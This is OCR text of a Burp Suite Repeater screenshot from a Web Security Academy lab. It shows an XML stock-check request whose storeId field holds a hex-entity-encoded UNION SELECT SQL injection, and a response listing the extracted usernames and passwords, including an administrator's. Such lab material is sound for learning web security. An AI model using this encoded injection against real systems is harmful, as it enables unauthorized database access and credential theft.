 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.3 - Temporary Project - li...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 7 × 8 × +
Send Cancel < > Target: https://0a8400190379103e8048267c005400e0.web-security-acad... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8400190379103e8048267c005400e0.web-security-academy.net
3 Cookie: session=WTJjQYlWXdCHNXm2ce4gbrq7HG7ZCl3f
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8400190379103e8048267c005400e0.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 425
11 Origin:
https://0a8400190379103e8048267c005400e0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
&#x31;&#x20;&#x55;&#x4E;&#x49;&#x4F;&#x4E;&#x20;&#x53
;&#x45;&#x4C;&#x45;&#x43;&#x54;&#x20;&#x75;&#x73;&#x6
5;&#x72;&#x6E;&#x61;&#x6D;&#x65;&#x20;&#x7C;&#x7C;&#x
20;&#x27;&#x7E;&#x27;&#x20;&#x7C;&#x7C;&#x20;&#x70;&#
x61;&#x73;&#x73;&#x77;&#x6F;&#x72;&#x64;&#x20;&#x46;&
#x52;&#x4F;&#x4D;&#x20;&#x75;&#x73;&#x65;&#x72;&#x73;
</storeId>
</stockCheck>
Response
Raw \n
1 HTTP/2 200 OK
2 Content-Type:
text/plain;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 100
5
6 carlos~tbmaxzuqjflx7xny3
mil
7 wiener~vydtfdc2cdsmag3v2
ye9
8 administrator~ugty0qta88
47bc47gdyw
9 736 units
Inspector
Notes
Explanations
Custom actions